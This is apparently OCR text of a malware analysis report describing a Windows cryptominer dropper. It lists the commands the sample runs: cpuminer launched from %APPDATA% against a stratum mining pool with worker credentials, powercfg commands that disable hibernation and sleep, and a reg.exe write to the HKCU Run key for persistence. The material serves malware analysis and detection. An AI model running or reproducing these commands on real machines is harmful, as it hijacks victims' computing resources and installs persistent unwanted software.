
Creates and executes the following:
'%APPDATA%\pooler-cpuminer-2.3.2-win32\minerd.exe' --
url stratum+tcp://mine.pool-x.eu:9000 --userpass topstatist.5:x
--retry-pause=5 --timeout=30 --scantime=2
'%APPDATA%\pooler-cpuminer-2.3.2-win32\minerd.exe' --
threads 8 --url stratum+tcp://mine.pool-x.eu:9000 --userpass
toptests.1:x
'%APPDATA%\pooler-cpuminer-2.3.2-win32\minerd-
win64.exe'
Executes the following:
'<SYSTEM32>\powercfg.exe' /x /hibernate-timeout-dc 0
'<SYSTEM32>\powercfg.exe' -SetAcValueIndex 381b4222-
f694-41f0-9685-ff5bb260df2e 4f971e89-eebd-4455-a8de-
9e59040e7347 5ca83367-6e45-459f-a27b-476b1d01c936
000
'<SYSTEM32>\powercfg.exe' -SetDcValueIndex 381b4222-
f694-41f0-9685-ff5bb260df2e 4f971e89-eebd-4455-a8de-
9e59040e7347 5ca83367-6e45-459f-a27b-476b1d01c936
000
'<SYSTEM32>\powercfg.exe' /x /hibernate-timeout-ac 0
'<SYSTEM32>\reg.exe' add
"HKCU\Software\Microsoft\Windows\CurrentVersion\Run"